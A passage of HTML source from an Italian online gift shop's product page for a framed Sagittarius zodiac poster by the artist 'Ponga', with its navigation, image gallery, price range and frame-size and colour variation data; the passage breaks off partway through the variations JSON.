			window.wpmDataLayer.products[2951] = {"id":"2951","sku":"","price":22.9,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2951","sku":2951,"gpf":"woocommerce_gpf_2951","gla":"gla_2951"},"isVariable":false,"type":"variation","name":"Poster Sagittario by Ponga","parentId_dyn_r_ids":{"post_id":"2947","sku":2947,"gpf":"woocommerce_gpf_2947","gla":"gla_2947"},"parentId":2947,"variant":"Colore-cornice: nera | Dimensioni: 30x40","category":["Misticanza","Segni Zodiacali","Shop"],"isVariation":true};
					</script>
		<script src="https://giftelivery.it/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.2.5"></script>
<script src="https://giftelivery.it/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-design-bites.min.js?ver=4.2.5"></script>
<script src="https://giftelivery.it/wp-content/themes/yootheme/js/theme.js?ver=4.2.5"></script>
<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
<script>jQuery( document ).ready(function() {
	// rimuovo minicart nel carrello
	jQuery(".page-id-96 .uk-dropdown").remove();
    
   	// Adatto pagine archivio
    jQuery(".woocommerce-breadcrumb")
        .addClass('uk-margin-medium');

    jQuery(".attachment-woocommerce_thumbnail")
        .attr('class','uk-inline-clip uk-border-rounded');

    jQuery(".woocommerce-page h1")
        .attr('class','uk-heading-bullet uk-text-secondary');

    jQuery(".woocommerce-loop-product__title")
	    .attr('class','uk-heading-small uk-margin-top uk-margin-remove-bottom');

    jQuery("ul.products>* .price")
	    .addClass('el-meta uk-heading-medium uk-text-secondary uk-margin-remove-bottom uk-margin-remove-top');

    jQuery(".add_to_cart_button")
        .addClass("uk-hidden");

    jQuery(".summary>.price")
        .css("font-size","1.5rem")
        .addClass("uk-heading-divider uk-heading-small uk-text-primary");
});</script>    </head>
    <body class="product-template-default single single-product postid-2947  theme-yootheme woocommerce woocommerce-page woocommerce-no-js cfvsw-label-inline cfvsw-product-page">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://giftelivery.it/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/8f/logo-gift-big-8fccfd3c.webp 178w, /wp-content/themes/yootheme/cache/61/logo-gift-big-61711294.webp 355w, /wp-content/themes/yootheme/cache/1d/logo-gift-big-1d10374f.webp 356w" sizes="(min-width: 178px) 178px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/0f/logo-gift-big-0ffa0daa.png" width="178" height="40">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/f7/logo-gift-white-f7ddc4e3.webp 178w, /wp-content/themes/yootheme/cache/7b/logo-gift-white-7b372079.webp 355w, /wp-content/themes/yootheme/cache/07/logo-gift-white-075605a2.webp 356w" sizes="(min-width: 178px) 178px">
<img class="uk-logo-inverse" alt loading="eager" src="/wp-content/themes/yootheme/cache/d9/logo-gift-white-d9632d86.png" width="178" height="40">
</picture></a>                        
                                                                            
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                        
                        
<div class="uk-navbar-item widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-iconnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page uk-parent"><a href="https://giftelivery.it/carrello/"><img src="/wp-content/uploads/2023/11/shopping-bag_430252.svg" width="24" height="24" alt uk-svg loading="eager">  <span data-cart-brackets></span></a>
	<div class="uk-dropdown" style="width: 400px"><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<div>    
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_woocommerce_widget_cart woocommerce widget_shopping_cart" id="woocommerce_widget_cart-5">

    
    <div class="widget_shopping_cart_content"></div>
</div>
</div></div></div>
                
            
        
    
</div></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giftelivery.it/my-account/"><img src="/wp-content/uploads/2023/11/soccer-player_3919727.svg" width="24" height="24" alt uk-svg loading="eager"> </a></li></ul>

</div>
<a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



    
        <div id="tm-dialog-mobile" class="uk-modal-full" uk-modal>
        <div class="uk-modal-dialog uk-flex">

                        <button class="uk-modal-close-full uk-close-large" type="button" uk-close uk-toggle="cls: uk-modal-close-full uk-close-large uk-modal-close-default; mode: media; media: @s"></button>
            
            <div class="uk-modal-body uk-padding-large uk-margin-auto uk-flex uk-flex-column uk-box-sizing-content uk-width-auto@s" uk-height-viewport uk-toggle="{&quot;cls&quot;:&quot;uk-padding-large&quot;,&quot;mode&quot;:&quot;media&quot;,&quot;media&quot;:&quot;@s&quot;}">

                                <div class="uk-margin-auto-vertical uk-text-center">
                    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_search" id="search-4">

    
    

    <form id="search-0" action="https://giftelivery.it" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Cerca" required aria-label="Cerca" type="search" class="uk-search-input"></form>






</div>
</div>    <div>
<div class="uk-panel">

    
    <a href="https://giftelivery.it/" aria-label="Back to home" class="uk-logo">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/42/Giftelivery_logo1x-4268c1ab.webp 250w, /wp-content/themes/yootheme/cache/3d/Giftelivery_logo1x-3d9cc424.webp 349w" sizes="(min-width: 250px) 250px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/14/Giftelivery_logo1x-1408bf7f.png" width="250" height="58">
</picture></a>
</div>
</div>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-4">

    
    
<ul class="uk-nav uk-nav-primary uk-nav-divider uk-nav-center">
    
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uk-parent"><a href="https://giftelivery.it/categoria-prodotto/shop/party/"> Party</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giftelivery.it/categoria-prodotto/shop/party/natale/"> Natale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giftelivery.it/categoria-prodotto/shop/party/beachpool/"> Beach &amp; Pool</a></li></ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children uk-active uk-parent"><a href="https://giftelivery.it/categoria-prodotto/shop/misticanza/"> Misticanza</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent uk-active"><a href="https://giftelivery.it/categoria-prodotto/shop/misticanza/segni/"> Segni Zodiacali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giftelivery.it/categoria-prodotto/shop/misticanza/taranto/"> Tarantinità</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giftelivery.it/categoria-prodotto/shop/misticanza/animali/"> Animali</a></li></ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giftelivery.it/categoria-prodotto/shop/nerd/"> Nerd</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://giftelivery.it/giftelivery-shop/"> Tutti i prodotti</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel">

    
    <ul class="uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid-small" uk-grid>                    <li><a href="https://www.instagram.com/giftelivery/" class="uk-preserve-width uk-icon-link" rel="noreferrer nofollow noopener noreferrer"><span uk-icon="icon: instagram;"></span></a></li>
                    <li><a href="https://www.facebook.com/giftelivery/" class="uk-preserve-width uk-icon-link" rel="noreferrer nofollow noopener noreferrer"><span uk-icon="icon: facebook;"></span></a></li>
            </ul>
</div>
</div></div>                </div>
                
                
            </div>

        </div>
    </div>
    
    

</header>





<header class="tm-header uk-visible@m" uk-header>





        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">
            <div class="uk-position-relative uk-flex uk-flex-center uk-flex-middle">

                                <div class="uk-position-center-left uk-position-z-index-high">
                    
<div class="uk-panel widget widget_search" id="search-9">

    
    

    <a class="uk-search-toggle uk-display-block" href="#search-1-modal" uk-search-icon uk-toggle></a>

    <div id="search-1-modal" class="uk-modal-full" uk-modal="container: true">
        <div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" uk-height-viewport>
            <button class="uk-modal-close-full uk-close-large" type="button" uk-close uk-toggle="cls: uk-modal-close-full uk-close-large uk-modal-close-default; mode: media; media: @s"></button>
            <div class="uk-search uk-search-large">
                <form id="search-1" action="https://giftelivery.it" method="get" role="search" class="uk-search uk-search-large"><input name="s" placeholder="Cerca" required aria-label="Cerca" type="search" class="uk-search-input uk-text-center" autofocus></form>            </div>
        </div>
    </div>







</div>
                </div>
                
                                <a href="https://giftelivery.it/" aria-label="Back to home" class="uk-logo">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/logo-gift-big-7f823c95.webp 200w, /wp-content/themes/yootheme/cache/b0/logo-gift-big-b0097668.webp 400w" sizes="(min-width: 200px) 200px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/13/logo-gift-big-138c671e.png" width="200" height="45">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/65/logo-gift-white-65c40e78.webp 200w, /wp-content/themes/yootheme/cache/aa/logo-gift-white-aa4f4485.webp 400w" sizes="(min-width: 200px) 200px">
<img class="uk-logo-inverse" alt loading="eager" src="/wp-content/themes/yootheme/cache/f4/logo-gift-white-f46cf114.png" width="200" height="45">
</picture></a>                
                                <div class="uk-position-center-right uk-position-z-index-high">
                    
<div class="uk-panel widget widget_nav_menu" id="nav_menu-8">

    
    
<ul class="uk-subnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page uk-parent"><a href="https://giftelivery.it/carrello/"><img src="/wp-content/uploads/2023/11/shopping-bag_430252.svg" width="24" height="24" alt uk-svg loading="eager">  <span data-cart-brackets></span></a>
	<div class="uk-dropdown" style="width: 400px"><div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1">
    
        
            
            
            
                
                    
<div>    
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_woocommerce_widget_cart woocommerce widget_shopping_cart" id="woocommerce_widget_cart-5">

    
    <div class="widget_shopping_cart_content"></div>
</div>
</div></div></div>
                
            
        
    
</div></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://giftelivery.it/my-account/"><img src="/wp-content/uploads/2023/11/soccer-player_3919727.svg" width="24" height="24" alt uk-svg loading="eager"> </a></li></ul>

</div>
                </div>
                
            </div>
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container uk-navbar-primary">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        <div class="uk-navbar-center">
                            
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uk-parent"><a href="https://giftelivery.it/categoria-prodotto/shop/party/"> Party</a>
	<div class="uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giftelivery.it/categoria-prodotto/shop/party/natale/"> Natale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giftelivery.it/categoria-prodotto/shop/party/beachpool/"> Beach &amp; Pool</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children uk-active uk-parent"><a href="https://giftelivery.it/categoria-prodotto/shop/misticanza/"> Misticanza</a>
	<div class="uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent uk-active"><a href="https://giftelivery.it/categoria-prodotto/shop/misticanza/segni/"> Segni Zodiacali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giftelivery.it/categoria-prodotto/shop/misticanza/taranto/"> Tarantinità</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giftelivery.it/categoria-prodotto/shop/misticanza/animali/"> Animali</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://giftelivery.it/categoria-prodotto/shop/nerd/"> Nerd</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://giftelivery.it/giftelivery-shop/"> Tutti i prodotti</a></li></ul>
                        </div>

                    </nav>
                </div>

            </div>

        
    





</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://giftelivery.it/">Home</a></span> » <span><a href="https://giftelivery.it/giftelivery-shop/">Giftelivery Shop</a></span> » <span class="breadcrumb_last" aria-current="page">Poster Sagittario by Ponga</span></span></div></div><div data-slug="" class="wpf-search-container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2947" class="product type-product post-2947 status-publish first instock product_cat-misticanza product_cat-segni product_cat-shop has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://giftelivery.it/wp-content/uploads/2023/11/sagittario1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg"><img width="600" height="600" src="https://giftelivery.it/wp-content/uploads/2023/11/sagittario1-600x600.jpg" class="wp-post-image" alt="" title="sagittario1" data-caption="" data-src="https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg" data-large_image="https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg" data-large_image_width="1300" data-large_image_height="1300" decoding="async" fetchpriority="high" srcset="https://giftelivery.it/wp-content/uploads/2023/11/sagittario1-600x600.jpg 600w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario1-300x300.jpg 300w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario1-1024x1024.jpg 1024w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario1-150x150.jpg 150w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario1-768x768.jpg 768w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario1-100x100.jpg 100w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario1.jpg 1300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-scaled.jpg"><img width="600" height="900" src="https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-600x900.jpg" class="" alt="" title="sagittario3" data-caption="" data-src="https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-scaled.jpg" data-large_image="https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" decoding="async" srcset="https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-600x900.jpg 600w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-200x300.jpg 200w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-683x1024.jpg 683w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-768x1152.jpg 768w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-1024x1536.jpg 1024w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-1366x2048.jpg 1366w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario3-1-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-scaled.jpg"><img width="600" height="900" src="https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-600x900.jpg" class="" alt="" title="sagittario2" data-caption="" data-src="https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-scaled.jpg" data-large_image="https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" decoding="async" srcset="https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-600x900.jpg 600w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-200x300.jpg 200w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-683x1024.jpg 683w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-768x1152.jpg 768w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-1024x1536.jpg 1024w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-1366x2048.jpg 1366w, https://giftelivery.it/wp-content/uploads/2023/11/sagittario2-1-scaled.jpg 1707w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Poster Sagittario by Ponga</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>15.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>22.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Vi presentiamo la nostra linea dedicata ai segni zodiacali by &#8220;Ponga&#8221;, artista poliedrica tarantina!</p>
<p>E tu di che segno sei? Acquista il nostro poster originale ed esclusivo!</p>
<p>Realizzato con stampa digitale su carta patinata opaca 300gr. ed incorniciato nelle nostre cornici!</p>
</div>

<form class="variations_form cart" action="https://giftelivery.it/prodotto/poster-sagittario-by-ponga/" method="post" enctype='multipart/form-data' data-product_id="2947" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_colore-cornice&quot;:&quot;Bianca&quot;,&quot;attribute_dimensioni&quot;:&quot;21x30&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:15.9,&quot;display_regular_price&quot;:15.9,&quot;image&quot;:{&quot;title&quot;:&quot;sagittario1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg&quot;,&quot;alt&quot;:&quot;sagittario1&quot;,&quot;src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-600x600.jpg 600w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-300x300.jpg 300w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-1024x1024.jpg 1024w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-150x150.jpg 150w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-768x768.jpg 768w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-100x100.jpg 100w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg 1300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg&quot;,&quot;full_src_w&quot;:1300,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;15.90&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2948,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:1590},{&quot;attributes&quot;:{&quot;attribute_colore-cornice&quot;:&quot;Nera&quot;,&quot;attribute_dimensioni&quot;:&quot;21x30&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:15.9,&quot;display_regular_price&quot;:15.9,&quot;image&quot;:{&quot;title&quot;:&quot;sagittario1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg&quot;,&quot;alt&quot;:&quot;sagittario1&quot;,&quot;src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-600x600.jpg 600w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-300x300.jpg 300w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-1024x1024.jpg 1024w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-150x150.jpg 150w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-768x768.jpg 768w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-100x100.jpg 100w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg 1300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg&quot;,&quot;full_src_w&quot;:1300,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;15.90&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2949,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:1590},{&quot;attributes&quot;:{&quot;attribute_colore-cornice&quot;:&quot;Bianca&quot;,&quot;attribute_dimensioni&quot;:&quot;30x40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:22.9,&quot;display_regular_price&quot;:22.9,&quot;image&quot;:{&quot;title&quot;:&quot;sagittario1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg&quot;,&quot;alt&quot;:&quot;sagittario1&quot;,&quot;src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-600x600.jpg 600w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-300x300.jpg 300w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-1024x1024.jpg 1024w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-150x150.jpg 150w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-768x768.jpg 768w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-100x100.jpg 100w, https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg 1300w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1.jpg&quot;,&quot;full_src_w&quot;:1300,&quot;full_src_h&quot;:1300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/giftelivery.it\/wp-content\/uploads\/2023\/11\/sagittario1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2978,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount 